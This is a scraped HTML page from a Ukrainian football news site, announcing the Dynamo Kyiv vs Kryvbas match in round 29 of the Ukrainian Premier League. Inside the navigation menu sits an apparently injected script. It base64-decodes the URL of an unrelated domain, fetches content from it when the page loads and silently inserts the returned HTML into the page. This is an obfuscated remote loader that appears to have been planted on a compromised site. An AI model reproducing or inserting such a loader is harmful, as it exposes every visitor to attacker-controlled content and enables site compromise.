

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/fpl-dynamo-kryvbas/90084dinamo-krivbas_-onlain.html
body_size: 30397
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/fpl-dynamo-kryvbas/90084dinamo-krivbas_-onlain.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Динамо - Кривбас - трансляція " />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, Футбол, ukraine, Україна, запрошуємо, стартову" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Прем'єр Ліга, Динамо, Кривбас : Динамо - Кривбас. ОНЛАЙН </title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">09:40, 18  Тра 2024 </div>
	</div>
<h1 class="title">Динамо - Кривбас. ОНЛАЙН </h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://Football-Ukraine.com"></noindex>Football-Ukraine.com</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/3427_upl.png" border="0" width="490" alt="3427_upl.png (154.19 Kb)" /><br /><br />Шановні любителі футболу, запрошуємо вас на стартову гру 29 туру УПЛ. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />Сьогодні "<a href='https://football-ukraine.com/dynamo.html' >Динамо</a>" в Києві прийме криворізький "Кривбас". <br /><br />Стартовий свисток пролунає о 15:30. Пряму трансляцію дивіться на каналі 2+2. <br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%C4%E8%ED%E0%EC%EE'>Динамо</a>, <a href='/plugin/tags/tag/?tag=%CA%F0%E8%E2%E1%E0%F1'>Кривбас</a>, <a href='/plugin/tags/tag/?tag=%D3%CF%CB'>УПЛ</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 21.01.26 <a href="/dynamo/96901dinamo-kiiv-pidsililo-trenerskii-shtab-novim-specialistom.html" alt="«Динамо» Київ підсилило тренерський штаб новим спеціалістом" title="«Динамо» Київ підсилило тренерський штаб новим спеціалістом">«Динамо» Київ підсилило тренерський штаб новим спеціалістом</a></li><li> 21.01.26 <a href="/footballtransfer-fpl/96899dzheovane-montanari-pokidae-epicentr-i-prodovzhit-kareru-v-brazilii.html" alt="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії" title="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії">Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії</a></li><li> 21.01.26 <a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a></li><li> 20.01.26 <a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/fpl-dynamo-kryvbas/90084dinamo-krivbas_-onlain/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Динамо - Кривбас. ОНЛАЙН " alt="Роздрукувати: Динамо - Кривбас. ОНЛАЙН " /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/fpl-dynamo-kryvbas/90084dinamo-krivbas_-onlain.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Динамо - Кривбас. ОНЛАЙН " /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="90084#b4ac6a7566a5e059093affb8c68825d5" />
<input type="hidden" name="referer" value="/fpl-dynamo-kryvbas/90084dinamo-krivbas_-onlain.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=72177" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
